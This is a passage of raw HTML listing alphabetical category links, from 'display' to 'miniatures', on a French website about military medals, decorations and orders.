	<li class="cat-item cat-item-5841"><a href="https://medaillesdecorationsordres.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://medaillesdecorationsordres.com/category/distinction/" >distinction</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://medaillesdecorationsordres.com/category/diverses/" >diverses</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://medaillesdecorationsordres.com/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://medaillesdecorationsordres.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://medaillesdecorationsordres.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://medaillesdecorationsordres.com/category/domination/" >domination</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://medaillesdecorationsordres.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://medaillesdecorationsordres.com/category/doreur/" >doreur</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://medaillesdecorationsordres.com/category/douane/" >douane</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://medaillesdecorationsordres.com/category/dprk/" >dprk</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://medaillesdecorationsordres.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://medaillesdecorationsordres.com/category/drapeau/" >drapeau</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://medaillesdecorationsordres.com/category/dric/" >dric</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://medaillesdecorationsordres.com/category/dunkelgrunes/" >dunkelgrünes</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://medaillesdecorationsordres.com/category/echarpe/" >écharpe</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://medaillesdecorationsordres.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://medaillesdecorationsordres.com/category/ecrin/" >ecrin</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://medaillesdecorationsordres.com/category/edouard/" >édouard</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://medaillesdecorationsordres.com/category/egypte/" >egypte</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://medaillesdecorationsordres.com/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://medaillesdecorationsordres.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://medaillesdecorationsordres.com/category/encadrement/" >encadrement</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://medaillesdecorationsordres.com/category/encierro/" >encierro</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://medaillesdecorationsordres.com/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://medaillesdecorationsordres.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://medaillesdecorationsordres.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://medaillesdecorationsordres.com/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://medaillesdecorationsordres.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://medaillesdecorationsordres.com/category/espagne/" >espagne</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://medaillesdecorationsordres.com/category/etat/" >etat</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://medaillesdecorationsordres.com/category/etats/" >etats</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://medaillesdecorationsordres.com/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://medaillesdecorationsordres.com/category/etoiles/" >étoiles</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://medaillesdecorationsordres.com/category/etriers/" >etriers</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://medaillesdecorationsordres.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://medaillesdecorationsordres.com/category/exceptionelle/" >exceptionelle</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://medaillesdecorationsordres.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://medaillesdecorationsordres.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://medaillesdecorationsordres.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://medaillesdecorationsordres.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://medaillesdecorationsordres.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://medaillesdecorationsordres.com/category/exta/" >exta</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://medaillesdecorationsordres.com/category/extrait/" >extrait</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://medaillesdecorationsordres.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://medaillesdecorationsordres.com/category/extremement/" >extrêmement</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://medaillesdecorationsordres.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://medaillesdecorationsordres.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://medaillesdecorationsordres.com/category/fama/" >fama</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://medaillesdecorationsordres.com/category/familles/" >familles</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://medaillesdecorationsordres.com/category/fance/" >fance</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://medaillesdecorationsordres.com/category/fanion/" >fanion</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://medaillesdecorationsordres.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://medaillesdecorationsordres.com/category/fastes/" >fastes</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://medaillesdecorationsordres.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://medaillesdecorationsordres.com/category/fense/" >fense</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://medaillesdecorationsordres.com/category/ferrieres/" >ferrieres</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://medaillesdecorationsordres.com/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://medaillesdecorationsordres.com/category/feymania/" >feymania</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://medaillesdecorationsordres.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://medaillesdecorationsordres.com/category/finlande/" >finlande</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://medaillesdecorationsordres.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://medaillesdecorationsordres.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://medaillesdecorationsordres.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://medaillesdecorationsordres.com/category/fouillait/" >fouillait</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://medaillesdecorationsordres.com/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://medaillesdecorationsordres.com/category/fourreau/" >fourreau</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://medaillesdecorationsordres.com/category/frackkette/" >frackkette</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://medaillesdecorationsordres.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://medaillesdecorationsordres.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://medaillesdecorationsordres.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://medaillesdecorationsordres.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://medaillesdecorationsordres.com/category/g11ju/" >g11ju</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://medaillesdecorationsordres.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://medaillesdecorationsordres.com/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://medaillesdecorationsordres.com/category/gallipoli/" >gallipoli</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://medaillesdecorationsordres.com/category/garault/" >garault</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://medaillesdecorationsordres.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://medaillesdecorationsordres.com/category/gendarmerie/" >gendarmerie</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://medaillesdecorationsordres.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://medaillesdecorationsordres.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://medaillesdecorationsordres.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://medaillesdecorationsordres.com/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://medaillesdecorationsordres.com/category/giments/" >giments</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://medaillesdecorationsordres.com/category/gion/" >gion</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://medaillesdecorationsordres.com/category/gles/" >gles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://medaillesdecorationsordres.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://medaillesdecorationsordres.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://medaillesdecorationsordres.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://medaillesdecorationsordres.com/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://medaillesdecorationsordres.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://medaillesdecorationsordres.com/category/gralit/" >gralit</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://medaillesdecorationsordres.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://medaillesdecorationsordres.com/category/grand-croix/" >grand-croix</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://medaillesdecorationsordres.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://medaillesdecorationsordres.com/category/grande-bretagne/" >grande-bretagne</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://medaillesdecorationsordres.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://medaillesdecorationsordres.com/category/grece/" >grece</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://medaillesdecorationsordres.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://medaillesdecorationsordres.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://medaillesdecorationsordres.com/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://medaillesdecorationsordres.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://medaillesdecorationsordres.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://medaillesdecorationsordres.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://medaillesdecorationsordres.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://medaillesdecorationsordres.com/category/hache/" >hache</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://medaillesdecorationsordres.com/category/hanovre/" >hanovre</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://medaillesdecorationsordres.com/category/hauteur/" >hauteur</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://medaillesdecorationsordres.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://medaillesdecorationsordres.com/category/heroic/" >heroic</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://medaillesdecorationsordres.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://medaillesdecorationsordres.com/category/heydrich/" >heydrich</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://medaillesdecorationsordres.com/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://medaillesdecorationsordres.com/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://medaillesdecorationsordres.com/category/hollande/" >hollande</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://medaillesdecorationsordres.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://medaillesdecorationsordres.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://medaillesdecorationsordres.com/category/honneur/" >honneur</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://medaillesdecorationsordres.com/category/honours/" >honours</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://medaillesdecorationsordres.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://medaillesdecorationsordres.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://medaillesdecorationsordres.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://medaillesdecorationsordres.com/category/hymne/" >hymne</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://medaillesdecorationsordres.com/category/i160/" >i160</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://medaillesdecorationsordres.com/category/impermeable/" >imperméable</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://medaillesdecorationsordres.com/category/incarne/" >incarne</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://medaillesdecorationsordres.com/category/indispensables/" >indispensables</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://medaillesdecorationsordres.com/category/indochina/" >indochina</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://medaillesdecorationsordres.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://medaillesdecorationsordres.com/category/inedite/" >inédite</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://medaillesdecorationsordres.com/category/infos/" >infos</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://medaillesdecorationsordres.com/category/infracit/" >infracit</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://medaillesdecorationsordres.com/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://medaillesdecorationsordres.com/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://medaillesdecorationsordres.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://medaillesdecorationsordres.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://medaillesdecorationsordres.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://medaillesdecorationsordres.com/category/intervention/" >intervention</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://medaillesdecorationsordres.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://medaillesdecorationsordres.com/category/islam/" >islam</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://medaillesdecorationsordres.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://medaillesdecorationsordres.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://medaillesdecorationsordres.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://medaillesdecorationsordres.com/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://medaillesdecorationsordres.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://medaillesdecorationsordres.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://medaillesdecorationsordres.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://medaillesdecorationsordres.com/category/jeton/" >jeton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://medaillesdecorationsordres.com/category/jeunes/" >jeunes</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://medaillesdecorationsordres.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://medaillesdecorationsordres.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://medaillesdecorationsordres.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://medaillesdecorationsordres.com/category/jordanie/" >jordanie</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://medaillesdecorationsordres.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://medaillesdecorationsordres.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://medaillesdecorationsordres.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://medaillesdecorationsordres.com/category/juillet/" >juillet</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://medaillesdecorationsordres.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://medaillesdecorationsordres.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://medaillesdecorationsordres.com/category/jusqu/" >jusqu</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://medaillesdecorationsordres.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://medaillesdecorationsordres.com/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://medaillesdecorationsordres.com/category/kilt/" >kilt</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://medaillesdecorationsordres.com/category/kimpuani/" >kimpuani</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://medaillesdecorationsordres.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://medaillesdecorationsordres.com/category/kjz654/" >kjz654</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://medaillesdecorationsordres.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://medaillesdecorationsordres.com/category/koffi/" >koffi</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://medaillesdecorationsordres.com/category/kolwezy/" >kolwezy</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://medaillesdecorationsordres.com/category/larmee/" >l&#039;armée</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://medaillesdecorationsordres.com/category/letoile/" >l&#039;étoile</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://medaillesdecorationsordres.com/category/lordre/" >l&#039;ordre</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://medaillesdecorationsordres.com/category/l81s/" >l81s</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://medaillesdecorationsordres.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://medaillesdecorationsordres.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://medaillesdecorationsordres.com/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://medaillesdecorationsordres.com/category/legions/" >légions</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://medaillesdecorationsordres.com/category/lepinglette/" >lépinglette</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://medaillesdecorationsordres.com/category/lettre/" >lettre</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://medaillesdecorationsordres.com/category/liban/" >liban</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://medaillesdecorationsordres.com/category/liberation/" >liberation</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://medaillesdecorationsordres.com/category/liberia/" >libéria</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://medaillesdecorationsordres.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://medaillesdecorationsordres.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://medaillesdecorationsordres.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://medaillesdecorationsordres.com/category/livraisons/" >livraisons</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://medaillesdecorationsordres.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://medaillesdecorationsordres.com/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://medaillesdecorationsordres.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://medaillesdecorationsordres.com/category/lorsque/" >lorsque</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://medaillesdecorationsordres.com/category/losange/" >losange</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://medaillesdecorationsordres.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://medaillesdecorationsordres.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://medaillesdecorationsordres.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://medaillesdecorationsordres.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://medaillesdecorationsordres.com/category/macky/" >macky</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://medaillesdecorationsordres.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://medaillesdecorationsordres.com/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://medaillesdecorationsordres.com/category/magik/" >magik</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://medaillesdecorationsordres.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://medaillesdecorationsordres.com/category/mahi/" >mahi</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://medaillesdecorationsordres.com/category/maintien/" >maintien</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://medaillesdecorationsordres.com/category/maire/" >maire</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://medaillesdecorationsordres.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://medaillesdecorationsordres.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://medaillesdecorationsordres.com/category/malte/" >malte</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://medaillesdecorationsordres.com/category/maman/" >maman</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://medaillesdecorationsordres.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://medaillesdecorationsordres.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://medaillesdecorationsordres.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://medaillesdecorationsordres.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://medaillesdecorationsordres.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://medaillesdecorationsordres.com/category/maroilles/" >maroilles</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://medaillesdecorationsordres.com/category/marque/" >marque</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://medaillesdecorationsordres.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://medaillesdecorationsordres.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://medaillesdecorationsordres.com/category/martineau/" >martineau</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://medaillesdecorationsordres.com/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://medaillesdecorationsordres.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://medaillesdecorationsordres.com/category/mayesh/" >mayesh</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://medaillesdecorationsordres.com/category/mayotte/" >mayotte</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://medaillesdecorationsordres.com/category/meaux/" >meaux</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://medaillesdecorationsordres.com/category/med10137/" >med10137</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://medaillesdecorationsordres.com/category/med1074/" >med1074</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://medaillesdecorationsordres.com/category/med1499/" >med1499</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://medaillesdecorationsordres.com/category/med30021/" >med30021</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://medaillesdecorationsordres.com/category/med30096/" >med30096</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://medaillesdecorationsordres.com/category/med4391/" >med4391</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://medaillesdecorationsordres.com/category/med4967/" >med4967</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://medaillesdecorationsordres.com/category/med5475/" >med5475</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://medaillesdecorationsordres.com/category/med6067/" >med6067</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://medaillesdecorationsordres.com/category/med6122/" >med6122</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://medaillesdecorationsordres.com/category/med6179/" >med6179</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://medaillesdecorationsordres.com/category/med6378/" >med6378</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://medaillesdecorationsordres.com/category/med8249/" >med8249</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://medaillesdecorationsordres.com/category/med8372/" >med8372</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://medaillesdecorationsordres.com/category/med8441/" >med8441</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://medaillesdecorationsordres.com/category/med8508/" >med8508</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://medaillesdecorationsordres.com/category/med8836/" >med8836</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://medaillesdecorationsordres.com/category/med945/" >med945</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://medaillesdecorationsordres.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://medaillesdecorationsordres.com/category/medailles/" >medailles</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://medaillesdecorationsordres.com/category/medaillescachetsceau/" >médaillescachetsceau</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://medaillesdecorationsordres.com/category/medaillon/" >medaillon</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://medaillesdecorationsordres.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://medaillesdecorationsordres.com/category/medalle/" >médalle</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://medaillesdecorationsordres.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://medaillesdecorationsordres.com/category/medetra/" >medetra</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://medaillesdecorationsordres.com/category/medieval/" >médièval</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://medaillesdecorationsordres.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://medaillesdecorationsordres.com/category/memoriam/" >memoriam</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://medaillesdecorationsordres.com/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://medaillesdecorationsordres.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://medaillesdecorationsordres.com/category/merite/" >mérite</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://medaillesdecorationsordres.com/category/metalsi/" >metalsi</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://medaillesdecorationsordres.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://medaillesdecorationsordres.com/category/mexique/" >mexique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://medaillesdecorationsordres.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://medaillesdecorationsordres.com/category/midaille/" >midaille</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://medaillesdecorationsordres.com/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://medaillesdecorationsordres.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://medaillesdecorationsordres.com/category/militarisation/" >militarisation</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://medaillesdecorationsordres.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://medaillesdecorationsordres.com/category/min370/" >min370</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://medaillesdecorationsordres.com/category/min407/" >min407</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://medaillesdecorationsordres.com/category/min594/" >min594</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://medaillesdecorationsordres.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://medaillesdecorationsordres.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://medaillesdecorationsordres.com/category/miniatures/" >miniatures</a>
</li>
